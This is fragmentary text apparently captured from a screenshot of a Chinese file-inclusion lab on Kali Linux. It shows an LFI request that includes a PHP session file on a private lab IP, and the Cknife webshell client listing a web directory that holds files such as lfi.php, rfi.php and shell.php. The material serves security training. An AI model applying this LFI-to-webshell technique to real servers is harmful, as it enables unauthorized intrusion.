 Kali Linux
phpcus_百度搜索
(9条消息) 文件包含漏洞_
文件包含05
172.16.73.146:84/lfi.php?file
172.16.73.146:84/lfi.php?filename=/var/lib/php/session/sess_rkr0acbpdguc3mcpqd869bk5g1
140%
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
username|s:26:"";
Cknife 1.0 Release
列表
172.16.73.146
/var/www/include/
读取
/
var
www
include
文件 时间 大小 属性
info.php 2021-03-04 11:39:56 20 0755
lfi.php 2021-03-04 11:39:56 69 0755
rfi2.php 2021-03-04 11:39:56 47 0755
rfi.php 2021-03-04 11:39:56 69 0755
session.php 2021-03-04 11:39:56 76 0755
shell.php 2021-03-04 11:39:56 27 0755
ssrf.php 2021-03-05 03:19:01 458 0644
index.html 2021-03-05 03:19:23 245 0644